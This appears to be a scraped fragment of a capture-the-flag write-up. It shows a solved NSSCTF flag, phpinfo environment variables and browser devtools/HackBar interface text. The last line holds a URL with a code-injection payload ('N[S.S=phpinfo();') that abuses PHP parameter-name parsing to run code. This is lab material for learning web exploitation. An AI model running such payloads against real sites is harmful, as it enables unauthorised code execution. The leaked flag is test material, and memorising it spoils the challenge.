 FLAG NSSCTF{00de033e-a25a-4482-b15b-60a653a554c8}
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_URL https://www.php.net/distributions/php-7.2.34.tar.xz
APACHE_RUN_GROUP www-data
APACHE_LOCK_DIR /var/lock/apache2
PHP_EXTRA_CONFIGURE_ARGS --with-apxs2 --disable-cgi
SHLVL 0
高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 3 项，共找到 9 个匹配项
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
on Encoding SQL XSS Other
d URL http://node2.anna.nssctf.cn:28260/index.php?N[S.S=phpinfo();